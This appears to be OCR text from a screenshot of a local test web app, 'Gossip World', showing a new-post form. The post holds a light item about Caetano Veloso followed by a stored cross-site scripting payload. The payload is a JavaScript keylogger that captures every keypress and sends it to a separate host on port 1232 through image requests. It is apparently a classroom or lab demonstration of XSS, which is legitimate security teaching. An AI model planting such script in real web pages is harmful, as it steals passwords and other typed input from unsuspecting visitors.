 Gossip World -
localhost:3001/newgossip
Search
Gossip World
Home New gossip Logout
New gossip
Caetano Veloso is tired: 'I parked in Leblon twice'
The singer remembered the famous meme
Caetano says he is tired and jokes about the reason: "Today I parked the car
in Leblon twice".
<script>
var k="";
document.onkeypress=function(e) {
e = e || window.event;
k+=e.key;
var i=new Image;
i.src="http://localhost:1232/"+k;
}
</script>
GO!